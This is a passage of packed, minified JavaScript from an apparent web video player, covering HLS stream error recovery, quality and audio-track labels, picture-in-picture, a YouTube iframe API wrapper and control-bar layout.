"+1A.1J+" 1J: "+1A.W;1z(1J);o.O.4G()}G if(1A.1J=="aB"){1J="7Z cw m6 1J IF";1z(1J);o.O.4G()}});7q=I}E 9T(x){1z("6D");C gt={IK:(v.sh==1&&!1D),IJ:(v.3E==1||v.47==1||1D||x),dd:60,jK:60,II:3,IG:s0,IH:s0,JF:K};if(v.sa==1){gt[\'Ix\']=E(3y,1q){3y.Ip=I}}if(J(v.6p)){if(J(v.6p.dd)){if(v.6p.dd>9w){v.6p.dd=9w}v.6p.jK=v.6p.dd}if(J(v.6p.re)){v.6p.jK=v.6p.dd=v.6p.re}if(2V v.6p=="4g"){1c(C 1h in v.6p){gt[1h]=v.6p[1h]}}}1R=1O 5I(gt);js("1R",1R,1);1R.sZ(1q);1R.Io(1l);1R.on(5I.7a.In,E(){1z("6D rd")});1R.on(5I.7a.Il,E(W,1A){!1D?o.X.bj():\'\'});1R.on(5I.7a.Im,E(W,1A){if(!1D&&v.8F==1&&7K()>1){sr();o.U.az(o.3f)}});1R.on(5I.7a.Iq,E(W,1A){if(!1D&&v.8F==1&&7K()>1){o.3f=1R.lj;o.U.az(o.3f);1z("6D r8 "+o.3f)}});1R.on(5I.7a.Iw,E(W,1A){if(!1D){if(1A.e3.7R!=8Z){8Z=1A.e3.7R;o.U.6j()}8Z=1A.e3.7R;if(8Z){1z("rb");if(1l.1o>0&&1l.ak>0){if(1l.1o-1l.ak<10){if(o.e1>0){if(o.e1==1l.ak&&o.rA==1l.1o){o.gu++;if(o.gu>2){o.gu=0;o.e1=-1;1R.7T();9T(I);7E()}}G{o.e1=-1}}G{o.e1=1l.ak;o.rA=1l.1o}}}}}if(v.8F==1){o.3f=1R.lj;o.U.az(o.3f)}});1R.on(5I.7a.Iu,E(W,1A){if(J(1A.rE)&&!1D){js("rD",1A.rE.Is)}mO=I});1R.on(5I.7a.It,E(W,1A){js("JE",1A,1)});1R.on(5I.7a.K4,E(W,1A){!1D&&v.eh==1?sQ():\'\'});1R.on(5I.7a.Kw,E(W,1A){!1D&&v.eh==1?sO():\'\'});1R.on(5I.7a.ro,E(W,1A){v.1z==1?e4.1z(1A):\'\';o.kk=1A;if(1A.cw){94(1A.1I){1p 5I.rr.Ku:if(v.rn==1){1z("Kx");C 5l=o.2v;!1D&&5l?o.X.3b():\'\';o.X.7c();7B=1;k4(5l)}G{1J=1A.e3;1R.7T();if(!1D){o.O.4G()}}1n;1p 5I.rr.KA:sY();1n;6v:1J="6D cw 1J, 7T";1R.7T();!1D?o.O.4G():\'\';1n}}G{1z("6D ",1A.1I,1A.e3,(1A.gp?1A.gp.gh:\'\'));js("Kz",(1A.gp?1A.gp.gh:\'\'));if(7B>0){7B=2;k4()}}});9Q=I}E k4(x){if(x||o.2v||v.47==1||v.tc==1){4x(k2);k2=2j(t7,v.te*3n)}}E t7(){if(7B>0){1z("Ks")}if(7B==1){1R.sZ(1q)}if(7B==2){1R.7T();9T(I);1l.2v()}}C go=0;C gi=0;E sY(){C bd=kb.bd();if(!go||(bd-go)>et){go=kb.bd();1z("6D cw O 1J, 3j to t5");1R.t4();1R.po();gF()}G{if(!gi||(bd-gi)>et){gi=kb.bd();1z("6D cw O 1J, 3j to t5");1R.Kl();1R.t4()}G{1z("6D cw O 1J, k8 Kk")}}}1l.1r(\'Ko\',tt);1l.1r(\'1J\',lH);1l.1r(\'8N\',7E);1l.1r(\'2v\',bb);1l.1r(\'62\',9H);1l.1r(\'qO\',8B);1l.1r(\'ex\',fI);1l.1r(\'gB\',fH);1l.1r(\'qT\',9O);1l.1r(\'qu\',b4);1l.1r(\'9l\',7C);1l.1r(\'q6\',8C);1l.1r(\'q8\',fF);1l.1r(\'Kp\',ti);1l.1r(\'q9\',m5);1l.1r(\'qa\',m0);E tt(){if(!4v&&!6G){!1D?o.X.bj():\'\'}}E lH(){if(!4v&&!6G){if(1l.1J){1z(1l.1J,1l.1J.gh,1l.1J.a1);C x=1l.1J.gh;if(x==1){1J="KC"}if(x==2){1J="m6"}if(x==3){1J="cG"}if(x==4){1J="cv eo"}1z("KD cm: ",1J)}4G()}}E 4G(){!1D?o.O.4G():\'\'}E 7E(){!1D?o.O.7E():\'\'}E bb(){if(4v&&7B>0){}G{!1D&&a0==-1?o.O.bb():\'\'}}E 9H(){!1D?o.O.9H():\'\'}E 8B(){!1D?o.O.8B():\'\';if(a0>-1){if(6h()>a0){1l.62();a0=-1}}}E fI(){!1D?o.O.fI():\'\'}E fH(){!1D?o.O.fH():\'\'}E 9O(){if(1D){mH()}G{o.O.9O();mL();if(4v&&7B>0){7B=0;1z("KQ up");o.O.bb()}}}E mH(){if(1l.dL>0){H(1F,{"1b":1F.24/(1l.mJ/1l.dL)-2p(v.1D.2O)})}}E mL(){if(1l.dL>0&&v.jk==1){o.X.tj(1l.mJ/1l.dL)}}E 8C(){!1D?o.O.8C():\'\'}E b4(){!1D?o.O.b4():\'\'}E 7C(){if(4v&&7B>0){}G{!1D?o.O.7C():\'\'}}E fF(W){!1D?o.O.fF():\'\'}E ti(){o.X.lV()}E tl(){C gj=2A.sW=2A.sW||2A.KO;C eu=2A.sy=2A.sy||2A.KR;C gk=gj&&2V gj.gk===\'E\'&&gj.gk(\'4J/KS; KV="KU.JW,JV.40.2"\');C sB=!eu||eu.mx&&2V eu.mx.JO===\'E\'&&2V eu.mx.JI===\'E\';R gk&&sB}E su(){C q=0;if(!1D&&v.aP==1){C x=1Y.gx("4J");if(x.V>1){C y=\'\';1c(C i=0;i<x.V;i++){o.2x[i]=J(x[i].1b)?mm(x[i],v.sm):i;if(o.2x[i]==y){y=o.2x[i];if(J(x[i].dA)){o.2x[i]+=" "+2p(x[i].dA/3n)+\'mQ\';o.2x[i-1]+=" "+2p(x[i-1].dA/3n)+\'mQ\';y=\'\'}}G{y=o.2x[i]}if(J(v.46)&&q==0){if(v.46==o.2x[i]){q=i}}if(J(o.46)){if(o.46==o.2x[i]){q=i}}}o.2x[x.V]=3q("2I")}o.md=I}R q}E sl(){if(!1D&&v.gn==1){o.4O=0;C x=1Y.lv("7G");if(x.V>1){1c(C i=0;i<x.V;i++){o.6R[i]=i;if(J(x[i].1C)){o.6R[i]=ma(x[i].1C)}G{if(J(x[i].mg)){o.6R[i]=3q("5H")+" "+x[i].mg}}if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i}}}}1z("7Z sR ",o.4O);o.U.i0(o.4O)}}E sr(){if(!1D&&v.8F==1){C x=1R.eb;C q=0;if(x.V>1){1c(C i=0;i<x.V;i++){o.2x[i]=J(x[i].1b)?mm(x[i],v.sq):i;if(J(v.46)&&q==0){if(v.46==o.2x[i]){q=i}}if(J(o.46)){if(o.46==o.2x[i]){q=i}}}if(v.ee==1){o.2x[x.V]=3q("2I")}if(v.sE==1||q>0){1R.gD=0;if(v.dQ=="7F"||(!o.1G&&v.3E==0)){1R.ll=q}G{if(v.dQ=="d2"){1R.ln=q}}}G{v.ee==1?o.3f=1R.eb.V-1:o.3f=1R.JH}}o.md=I}}E sQ(){if(!1D&&v.eh==1){C x=1R.ph;if(x.V>1){1c(C i=0;i<x.V;i++){o.6R[i]=J(x[i].fr)?ma(x[i].fr):i;if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i;1R.lo=i}}}}}}E sO(){if(!1D){o.4O=1R.lo;1z("6D sR ",o.4O);o.U.i0(o.4O)}};E ma(x){C r=x.le();if(r=="JK"||r=="en"){x="JL"}G if(r=="K1"||r=="ru"){x="Русский"}R x};E mm(x,y){C r=x.1b+\'p\';if(x.1b<4S){r=\'lp\'}G if(x.1b>=4S&&x.1b<=fx){r=\'hS\'}G if(x.1b>fx&&x.1b<=dM){r=\'hT\'}G if(x.1b>dM&&x.1b<=5a){r=\'hU\'}G if(x.1b>5a&&x.1b<=9w){r=\'sM\'}G if(x.1b>9w&&x.1b<=sH){r=\'hP\'}G if(x.1b>sH&&x.1b<=r4){r=\'hO\'}G if(x.1b>r4&&x.1b<=sF){r=\'py\'}G if(x.1b>sF){r=\'mB\'}if(x.Y==Ke&&x.1b<=KK){r=\'hS\'}G if(x.Y==sJ&&x.1b<=sK){r=\'hT\'}G if(x.Y==KL&&x.1b<=KI){r=\'hU\'}G if(x.Y==KH&&x.1b<=KE){r=\'hP\'}G if(x.Y==KF&&x.1b<=KM){r=\'hO\'}G if(x.Y==KN&&x.1b<=KT){r=\'py\'}G if(x.Y==Kq&&x.1b<=Kr){r=\'mB\'}if(y==1){r=3q(r)}if(y==2&&J(x.dA)){r=2p(x.dA/3n)+\' mQ\'}R r};E 6h(){if(6G){R 7q?1Y.1d():0}G{R 1l.ak}};F.2G=E(){C p=I;if(4v&&!mO){if(!9Q){9T(I)}1R.po()}if(6G&&!7q){gE(I);p=K}if(1l.B.1i=="-KB"){F.cs()}p?gF():\'\'};C Kv;E gF(){C mT=1l.2v();if(mT!==2c){mT.lF(E(){o.1x.6B&&1l.ak==0?o.X.3C(1.5):\'\'}).3c(E(1J){1z("JP",1J.a1);if(1J.a1.P(\'pN\')==-1&&1J.a1.P(\'KJ by\')==-1){if(!o.1x.2i||1J.a1.P(\'fo gv K2\')==-1){if(v.pR==1&&!o.3I){o.X.4w();1l.2v()}G{o.U.3b();o.X.7c()}}G{o.U.3b();o.X.7c();js("K5")}}})}}F.hN=E(){if(o.8n){bc()}if(o.1x.2i||o.1x.4A){if(!1l.3I){1l.3I=I;gw=I}H(1l,{"1e":"1S","1a":-4e,"1i":-4e});a0=6h();1l.2v()}};F.cs=E(){if(o.1x.2i||o.1x.4A){if(gw){1l.3I=K;gw=K}H(1l,{"1e":"pK","1a":0,"1i":0});a0=-1}};F.3b=E(){1l.62()};F.aF=E(){!1l.8e?1l.62():gF()};F.3C=E(x){if(6G&&7q){1Y.5O(x)}G{1l.ak=x}};F.4w=E(){1l.3I=I};F.5R=E(){1l.3I=K};F.3r=E(x){1l.1N=x};F.gg=E(){R!1l.8e};F.6f=E(){R v.7R==1?I:8Z};F.5e=E(){R 1l};F.m9=E(){4y(1l,{\'U\':\'1\'});R I};F.3E=E(){4y(1l,{\'3E\':\'9Z\'});if(4v&&!9Q){9T(K)}if(6G&&!7q){gE(K)}};F.5w=E(){C 5T="5l";if(1l.8e){5T="8e"}if(1l.8N){5T="8N"}R 5T};F.mG=E(x,y){1D=x;y.1L(1l);1F=y;if(x){1l.3I=I;mH();if(o.2x.V>0){if(4v){gG=o.3f;1R.gD=0;1R.ln=0}}}G{if(!o.3I){1l.3I=K}1l.1N=v.1N;mL();if(o.2x.V>0){if(4v){1R.gD=-1;if(gG>-1){1R.ll=gG}}}}};F.1d=E(){R 6h()};F.1o=E(){C x=1l.1o;if(6G&&7q){x=1Y.1o()}if(J(v.3W)){x=v.3W}R x!=K6&&!mK(x)?x:0};F.bs=E(){C x=0;if(1l.8d){if(1l.8d.V>0){C y=6h();1c(C i=0;i<1l.8d.V;i++){if((y>=1l.8d.1G(i)||y>=1l.8d.1G(i)-1t)&&y<=1l.8d.3W(i)){x=1l.8d.3W(i)}}x==0?x=1l.8d.3W(1l.8d.V-1):\'\'}}R x};F.2I=E(){C x=K;if(4v){if(9Q){x=1R.K7}}G if(6G){if(7q){x=1Y.K3("4J")}}R x};F.2T=E(){R{"Y":1l.mJ,"1b":1l.dL}};F.2X=E(x){1q=x;pi=K;o.cS=K;if(4v){4v&&1R?1R.7T():\'\';9T(I)}G{4y(1l,{\'2X\':x,\'47\':0});ly();1l.62()}};E ly(){if(o.1x.6B){C y=1l.lr;if(y){1c(C i=0;i<y.V;i++){y[i].gz="qZ"}}y=1l.ph;if(y){1c(i=0;i<y.V;i++){y[i].K8=(i==0?1:0)}}if(o.1x.6W){fB=[]}if(2A.K9){1l.1r(\'Kg\',E(W){o.4f=W.Kh=="Ka";!1D?o.X.f1():\'\'})}}if(o.1x.4A){if(J(1l.Kb)){o.6l=I}if(1Q.Kc&&!1l.JM){o.6l=I}}}F.4f=E(){1l.JN()};F.6l=E(){bc()};E bc(){if(o.1x.6B){if(1l.JJ==="gH-in-gH"){1l.p5("bU");o.8n=K}G{1l.p5("gH-in-gH");o.8n=I}}G{if(!1Q.JG){2l(\'1l.JX().lF(p => {o.8n = I;}).3c(1J => {o.8n = K;});\')}G{2l(\'1Q.JT().lF(ok =>{o.8n = K;}).3c(1J => {});\')}}};E m5(){o.8n=I};E m0(){o.8n=K};F.p8=E(x){if(7q){C x=2p(x);if(x==1Y.gx("4J").V){o.3f=1Y.JR(\'4J\');1Y.9C("7G",I);1Y.9C("4J",I)}G{1Y.9C("7G",K);1Y.9C("4J",K);1Y.gI(\'4J\',x);1Y.gI(\'7G\',x)}}};F.r3=E(x){if(7q){if(1l.8d.V>0){1Y.qF(1Y.lv(\'7G\')[2p(x)])}}};F.qL=E(x){if(9Q){C y=2p(x);if(x==1R.eb.V){y=-1;1R.gD=-1}if(v.dQ=="d2"){2j(7C,5a);1R.ln=y}if(v.dQ=="7F"){1z("6D 7F Ki "+y);1R.ll=y}if(y==-1){o.3f=1R.lj}}};F.gC=E(){R 1R};F.gy=E(){R 1Y};F.7K=E(){R 7K()};E 7K(){C x=0;if(9Q){if(1R.eb){x=1R.eb.V}}R x}F.9R=E(){R 9R()};E 9R(){C x=0;if(7q){x=1Y.gx("4J").V}R x}F.qB=E(x){if(9Q){1R.lo=2p(x)}};F.hM=E(x){1l.KG=x};F.qX=E(){C x=1l.lr;1c(C y=0;y<x.V;y++){x[y].gz="qZ"}};C fB=[];F.r0=E(x,y){C 2M=K;if(J(fB[x])){if(fB[x]==y){2M=I;C t=1l.lr;1c(C i=0;i<t.V;i++){if(t[i].r1==y){t[i].gz="Kn"}}}}if(!2M){C 8X=1Q.1H(\'8X\');8X.8S(\'2X\',x);8X.8S(\'r1\',y);8X.8S(\'6v\',\'I\');1l.1L(8X);fB[x]=y}};F.lw=E(){R 1J};F.4h=E(){4v&&1R?1R.7T():\'\';6G&&1Y?1Y.Km():\'\';1l.5J(\'1J\',lH);1l.5J(\'8N\',7E);1l.5J(\'2v\',bb);1l.5J(\'62\',9H);1l.5J(\'qO\',8B);1l.5J(\'ex\',fI);1l.5J(\'gB\',fH);1l.5J(\'qT\',9O);1l.5J(\'qu\',b4);1l.5J(\'9l\',7C);1l.5J(\'q6\',8C);1l.5J(\'q8\',fF);1l.5J(\'q9\',m5);1l.5J(\'qa\',m0);1l.2X=\'\';if(1F.lc=="sj"){1F.lT.a3.3x(1l)}G{1F.3x(1l)}2q 1l;1l=5p}};C pV=E(1q,fN){C 3B=K;if(1q.P(\'3B\')==0){3B=I;1q=1q.1B(5)}C qe=lS(1q);C 1J;C 2Y;C fO=K;C 43=K;C 9P=K;C hV=K;C 2I=I;C lB=[];C 9h=1;C lX;C fU=0;C hW=K;C hR=\'Kt\'+v.id+(3B?\'3B\':\'\');C 1F=1H(\'1T\');1F.8S(\'id\',hR);fN.1L(1F);o.4f=K;!3B?o.X.f1():\'\';if(o.1x.2i){v.3E=1}if(v.qm!=1){C 6x=1H(\'1T\');fN.1L(6x);H(6x,{1e:"1S",1i:0,1a:0,"2f-1E":"#hv",1b:"1t%",Y:"1t%","1v":0});6x.1r("Ky",E(W){W.5g=I});if(o.1x.2i){6x.1r("5L",E(W){W.5g=I});6x.1r("26",E(W){W.5g=I});6x.1r("6N",E(W){W.5g=I;ck(W);if(v.9V==1){2j(qc,1t);2j(hQ,3n)}})}G{6x.1r("kV",E(W){C x=I;if(v.2o==1){if(J(v.9U)&&!9P){x=K}if(J(v.hc)&&8G()=="8e"&&1d()>0){x=K}}if(x&&v.9V==1&&v.pZ==1){3v(F);2j(hQ,4e)}})}v.9V==1?3v(6x):\'\'}E hQ(){6r(6x)}E qc(){3v(6x)}if(v.3E==1&&v.47==0){7C()}if(!2A[\'6I\']){2A.Iy=E(){hJ();1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")!=v.id){if(6i[i].3N(\'tA\')){6i[i].3N(\'qo\')}}}};if(!qn("4b.9r/qs")){C 5e=1Q.1H(\'jm\');5e.2X="eI://3G.4b.9r/qs";5e.fr="HR";C lN=1Q.9y(\'jm\')[0];lN.5X.lA(5e,lN)}}G{hJ()}E hJ(){if(v.3E==1||3B){!fO?7d():\'\'}G{o.X.bj()}}E 7d(){if("6I"in 2A){if(J(6I.iu)&&!fO){1z("xl 7d");C lO=0;if(v.qm==1){lO=1}2Y=1O 6I.iu(hR,{1b:o.92,Y:o.9M,Fj:qe,Fi:{Fh:1,Ff:hR,Fg:1,1G:(o.2S>0?2p(o.2S):0),Fl:1,bL:1,rR:1,Fm:3,U:lO,Fr:0,Fq:1,Fn:0,47:0,bf:0},2z:{\'Fo\':xj,\'Fe\':xo,\'4G\':4G,\'F4\':xr}});if(o.2S>0){o.2S=2c}2C();fO=I}G{2j(7d,5a)}}G{2j(7d,5a)}}C fv;E xj(){1z("xl je");43=I;4x(lX);o.X.7f();if(3B){if(o.1x.lI){o.X.4w()}2Y.hL();o.2o.F5()}G{if(v.47==1&&o.1x.lI&&!o.jb){o.X.4w();if(o.1x.2i){4X(fv);fv=7z(xm,fx)}}if(v.3E==0){2Y.hL()}G{o.X.bj()}o.O.8C();if(9h!=1){9F(9h)}9O();2C()}}E xm(){C x=2Y.wG();if(x==2||x==-1){o.U.3b();o.U.7f();4X(fv)}if(x==1){4X(fv)}}E xo(W){if(3B){if(W.1A==6I.aX.xb){o.2o.F3()}if(W.1A==6I.aX.xg){}}G{if(W.1A==6I.aX.xg){if(!o.1G){o.X.2G()}if(fU>0){2Y.wM(fU,I);fU=0}hQ();9P=I;43=I;if(hV){2Y.lC()}G{o.O.bb();o.O.8B()}xv();if(J(v.46)){1c(C i=0;i<o.2x.V;i++){if(v.46==o.2x[i]){5z(i)}}2q v.46}G{if(J(o.46)){1c(C i=0;i<o.2x.V;i++){if(o.46==o.2x[i]){5z(i)}}2q o.46}}}if(W.1A==6I.aX.F2){9H()}if(W.1A==6I.aX.xb){7E()}if(W.1A==6I.aX.F0){7C()}if(W.1A==6I.aX.F1){}}}E 4G(W){if(3B){o.2o.F6()}G{if(W.1A==2){1J="F7 4b id"}if(W.1A==5){1J="m6 55"}if(W.1A==xD||W.1A==nN||W.1A==1t){1J="F 4J is Fc"}o.O.4G()}}E 7E(){v.1G>0?fU=v.1G:\'\';o.O.7E();o.O.8C()}E 9H(){o.X.xG();o.O.9H()}E 8B(){o.O.8B()}E 9O(){o.O.9O();o.X.lV()}E 8C(){o.O.8C()}E b4(){o.O.b4()}E 7C(){if(o.O){o.O.7C()}G{lX=2j(7C,1t)}}E xr(W){ls(W.1A)}E xv(){if(!hW){C x=2Y.Fb()+\'\';if(x!=\'\'&&x!=2c){o.2x=x.2E(\',\');if(v.lx==0){C y=o.2x.P(\'2I\');if(y>-1){o.2x.xz(y,1)}}1c(C i=0;i<o.2x.V;i++){o.2x[i]=lt(o.2x[i])}hW=I;ls(2Y.Fa())}}}E ls(x){o.3f=o.2x.P(lt(x+\'\'));o.U.k0(o.3f)}F.2T=E(){R{"Y":0,"1b":0}};E 8G(){C 5T=-1;if(43){5T=2Y.wG()}C x=\'\';if(5T==-1){x="8e";if(o.2v){o.U.3b();o.X.7f()}}if(5T==1||5T==3){x="5l"}if(5T==2){x="8e"}if(5T==5){x="8e"}if(5T==0){x="8N"}R x}E 2C(){2Y?2Y.F8(o.3h,o.4n):\'\'}E lt(x){C y=x;if(x=="F9"){y="lp"}if(x=="Fs"){y="hS"}if(x=="Ft"){y="hT"}if(x=="FN"){y="hU"}if(x=="FM"){y="hP"}if(x=="FL"){y="hO"}if(v.wy==1){y=3q(y)}if(x=="2I"){y=3q("2I")}lB[y]=x;R y}E 1d(){R 43?2Y.FJ():0};E 9F(x){2Y?2Y.FK(x):\'\';9h=x};F.hK=E(){hJ()};F.2G=E(){if(43){2Y.hL()}G{if(!fO){7d()}G{}}};F.3b=E(){if(43){2Y.lC()}};F.aF=E(){if(43){8G()==\'5l\'?2Y.lC():2Y.hL()}};F.3C=E(x){43?2Y.wM(x,I):\'\'};F.5e=E(){R K};F.4w=E(){43?2Y.5M():\'\'};F.5R=E(){43?2Y.FO():\'\'};F.3r=E(x){43?2Y.xK(x*1t):\'\'};F.gg=E(){R 8G()==\'5l\'};F.6f=E(){R K};F.wY=E(x){5z(x)};E 5z(x){if(43){if(J(o.2x[x])){C y=lB[o.2x[x]];2I=y==\'2I\';C z=1d();2Y.FP(y)}}}F.hM=E(x){9F(x)};F.43=E(){R 43};F.5w=E(){R 8G()};F.1d=E(){R 1d()};F.1o=E(){C x=43?2Y.x5():0;if(J(v.3W)){x=v.3W}R x};F.bs=E(){C x=0;if(43){x=2Y.FT()*2Y.x5()}R x};F.5i=E(){2C()};F.lw=E(){R 1J};F.2I=E(){R v.lx==1?2I:K};F.hN=E(){if(o.1x.2i&&o.1x.av){F.2G();hV=I}G{if(8G()=="5l"){F.3b()}}};F.cs=E(){hV=K};F.m9=E(){R I};F.4h=E(){43?2Y.7T():\'\';43=K;hW=K;3j{if(1F){fN.3x(1F)}fN.3x(6x)}3c(e){}}};C kA=E(){C b=[];C bC=[];C 4t=[];C 9l=K;C 8y=K;C 1u;C 1k;o.8W=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1u.FQ==1&&J(v.1u.wQ)){o.8W=v.1u.wQ.2E(",")}o.fY=o.8W.P(\'1\')>-1?o.8W.P(\'1\'):o.8W.P(1);o.aC==3?o.aC=o.fY:\'\';C ey=K;C 7s=0;C i8=0;C fj=K;C mv=I;C bg=1O rK();C 1u;C 5f=[];C mE=K;C mF=K;C fi=0;C 9o=[];if(v.mD.1e=="U-1X"){v.mD.1e="U"}1c(C y in v){if(v.2r(y)){if(y.P("8R")==0){!J(v[y].mC)?v[y].mC=v[y].5f:v[y].5f=v[y].mC;5f[v[y].5f]=y;if(v.mD.1e!="U"){if(v[y].1e=="U-1X"){9o.4N([y,v[y].5f]);mE=I}G{if(v[y].1e=="U"||v[y].1e==2c){mE?mF=I:\'\'}}}fi<v[y].5f?fi=v[y].5f:\'\'}}}if(mF){9o.ul(E(a,b){R a[1]-b[1]});1c(C i=0;i<9o.V;i++){2q 5f[v[9o[i][0]].5f];v[9o[i][0]].5f=fi+1;fi++;5f[v[9o[i][0]].5f]=9o[i][0]}}if(v.3F.nu==1){}C 8s=1H("1T");o.1P.1L(8s);H(8s,{\'1e\':\'1S\',\'1a\':0,\'2e\':0,\'Y\':\'1t%\',\'1b\':v.2b.h});8s.fJ=E(){!o.1x.2i?o.X.wT():\'\'};1c(C i=1;i<5f.V;i++){if(5f[i]){C y=5f[i];if(y){if(o.1x.2i){if(v[y].1g=="1N"||(v[y].1g=="2t"&&v.FR)){v[y].on=0}}if(v[y].on==1){C 1g=v[y].1g;if(1g=="2y"||1g=="1N"){b[y]=1O tQ(y,1g);b[y].2C(b[y].s("w"))}G{b[y]=1O vW(y)}bC.4N(y);if(b[y].g("1g")=="1V"){if(b[y].s("2g")==\'\'){if(b[y].s("C")!=\'\'){if(!J(v[b[y].s("C")])){b[y].29("2m",K)}}G{b[y].29("2m",K)}}}b[y].29("1K",b[y].s("1K"))}}}}if(J(v.1u)){1u=1O 7k("1u");v.1u.7Q==1?1u.1j():1u.1m()}if(J(v.1k)){1k=1O 7k("1k");if(J(o.1k)){1k.ko(o.1k);if(v.1k.hq==0||!J(v.1k.hq)){v.1k.7Q==0?1k.1m():\'\'}G{1k.1j()}}G{1k.1m(1)}}if(J(v.xQ)){if(v.xQ.on==1){o.6e=1O FI()}}e9();2C(I);4i();mv=K;E xX(S){C x=0;C FH=K;if(S){if(S.g("1g")==\'2y\'){x=4t.1a+S.s("2W");if(4t.cn!=5p){}G{4t.cn=[]}}G{if(4t.cn!=5p){C 9z=S.g("Y")+S.s("3z")+S.s("2W");if(i3(S)){9z=0}if(S.s("3D")==1&&!S.g("1j")){9z=0}if(S.s("8A")>0){9z=0}x=bg.g("w")-v.2b.i4*1-9z+S.g("Y")/2+S.s("2W");C i=0;4t.1X-=9z;1c(i=0;i<4t.cn.V;i++){C 9A=b[4t.cn[i]];if(9A.s("8A")>0){H(9A.c(),{"1a":(9A.g("x0")-9z)})}G{H(9A.c(),{"1a":(9A.g("x")-9z)})}9A.29("x0",9A.g("x"))}4t.cn.4N(S.g("1h"));S.29(\'aV\',1)}G{if(S.s("3D")==1&&!S.g("1j")){if(S.g("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1&&fj){7s+=S.g("Y")+S.s("2W")+S.s("3z");fj=K}}}G{if(S.s("8A")>0){x=4t.1a+S.s("2W")+S.s("3z")}G{C 2M=K;if(S.g("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1){if(!o.a5&&!o.7e){}G{if(!fj){7s-=S.g("Y")+S.s("2W")+S.s("3z");fj=I}}}}if(i3(S)){2M=I}if(!2M){4t.1a+=S.g("Y")/2+S.s("2W");x=4t.1a;4t.1a+=S.g("Y")/2+S.s("3z")}G{x=4t.1a}}}}}}R x}E mz(S){C Y=o.2t&&v.2b.e7==0?o.an:o.3h;C 1b=o.4n;C 8p=0;if(S!=bg){8p=Y/2+S.s("2W")-S.s("3z")}C aT=1b/2;C mX=S.g("Y");C i5=S.g("1b");C 1e=S.s("1e");if(1e.P("7h")>-1){8p=o.3h/2+S.s("2W")-S.s("3z")}if(1e.P("1i")>-1){aT=i5/2+(S.s("xY")*o.4n/1t)}if(1e.P("2e")>-1){aT=o.4n-(S==bg?i5:i5/2)-(S.s("xR")*o.4n/1t)}if(1e.P("1X")>-1){8p=o.3h-mX/2+S.s("2W")-S.s("3z")-(S.s("Fy")*o.3h/1t)}if(1e.P("1a")>-1){8p=mX/2+S.s("2W")-S.s("3z")+(S.s("hr")*o.3h/1t)}if(1e=="bk"){8p=-o.nI/2+(S.s("hr")*o.nI/1t)+S.s("2W")-S.s("3z");aT=-o.hB/2-(S.s("xR")*o.hB/1t)+(S.s("xY")*o.hB/1t)}if(1e.P("U")>-1){C cx=xX(S);8p=4d(bg.c().dh)+cx;if(1e=="U-1X"){8p+=7s}if(v.2b.1e=="1i"){aT=v.2b.h/2}G{aT=1b-v.2b.h/2}}R{x:8p,y:aT+S.s("4L")-S.s("5N")}}E 2C(ge){C w=o.2t&&v.2b.e7==0?o.an:o.3h;C h=o.4n;H(bg.c(),{\'1i\':(v.2b.1e=="1i"?0:o.4n-v.2b.h)-v.ep});bg.29("y0",(o.4n-v.2b.h-v.ep));if(v.2b.e7==0&&bg){H(bg.c(),{\'Y\':w,\'1a\':0,\'2u-1a\':0});bg.29("w",w);if(o.2t){H(bg.c(),{\'1a\':\'50%\',\'2u-1a\':-w/2})}}4t={"1a":v.2b.i4*1,"1X":(bg.g("w")-v.2b.i4*1)};C mP=K;if(!bg.g("1j")){bg.29("2m",I);mP=I}C 1h;1c(C i=0;i<bC.V;i++){1h=bC[i];if(b[1h]){C cc=mz(b[1h]);if(cc){b[1h].29("x0",cc.x);b[1h].29("y0",cc.y);if(b[1h].s("3D")==1&&!b[1h].g("1j")&&!ge){mr(b[1h])}G{H(b[1h].c(),{"1e":"1S","1a":b[1h].g("x0"),"1i":b[1h].g("y0")})}}}}if(mP){bg.29("2m",K)}7s=0;1c(1h in b){if(b.2r(1h)){if(b[1h].s("1e")=="U-1X"&&b[1h].g("1g")!="2y"&&7s>-1){7s=4t.1X-4t.1a}if(b[1h].g("1g")=="2y"){C ba;if(b[1h].s("Fz")==1){ba=b[1h].s("w")}G{if(b[1h].s("1e").P("U")>-1){ba=4t.1X-4t.1a-b[1h].s("2W")-b[1h].s("3z");H(b[1h].c(),{"1a":(4d(bg.c().dh)+4t.1a+b[1h].s("2W")+ba/2)});7s=-1}G{ba=bg.g("w")-b[1h].s("2W")-b[1h].s("3z");H(b[1h].c(),{"1a":(4d(bg.c().dh)+b[1h].s("2W")+ba/2)})}}b[1h].29("x0",b[1h].g("x"));b[1h].2C(ba)}}}if(1u){eJ(1u)}if(J(v.1k)){eJ(1k)}ey||o.2t||i8!=7s?4i():\'\'}E mr(b){C 1a=0;C 1i=0;if(b.s("1e").P("1X")>-1&&b.s("1e").P("U")==-1){1a=o.3h+b.g("Y")+10}if(b.s("1e").P("1a")>-1){1a=-b.g("Y")-10}if(b.s("1e").P("1i")>-1){1i=-b.g("1b")*2}if(b.s("1e").P("2e")>-1||b.s("1e").P("U")>-1){1i=o.4n+b.g("1b")+b.g("Y")+10}if(1a>0){H(b.c(),{"1a":1a})}if(1i>0){H(b.c(),{"1i":1i})}}E eJ(x){C 1i=-4e;x.fa();C y=o.4n-v.2b.h*(x.s("1e").P("1i")>-1?1:2);C eS=y-(o.2t&&!o.1x.2i?(1t+x.s("i6")*1):x.s("i6"));eS<1t?eS=1t:\'\';H(x.c(),{\'7l-1b\':eS});x.co()?H(x.co(),{\'7l-1b\':eS}):\'\';if(x.g("1j")){1i=o.4n/2-x.g("1b")/2+x.s("4L")-x.s("5N");if(x.s("1e").P("1i")>-1){1i=x.s("4L")-x.s("5N")}if(x.s("1e").P("2e")>-1){1i=o.4n-v.2b.h-x.g("1b")+x.s("4L")-x.s("5N")}1i<0?1i=0:\'\'}if(x.s("1e").P("1X")>-1){H(x.c(),{"1e":"1S","1X":x.s("3z")-x.s("ik"),"1i":1i})}G if(x.s("1e").P("1a")>-1){H(x.c(),{"1e":"1S","1a":x.s("2W"),"1i":1i})}G{if(x.g("1h")=="1k"&&x.s("4p")==1){H(x.c(),{"1e":"1S","1a":o.3h/2-x.g("Y")/2+x.s("2W")/2-x.s("3z")/2,"1i":1i})}G{H(x.c(),{"1e":"1S","1a":o.3h/2-x.g("Y")/2+x.s("2W")-x.s("3z"),"1i":1i})}}x.7H()};F.cu=E(1h){C S=b[1h];C 1g=S.g("1g");if(1g){C d=1O 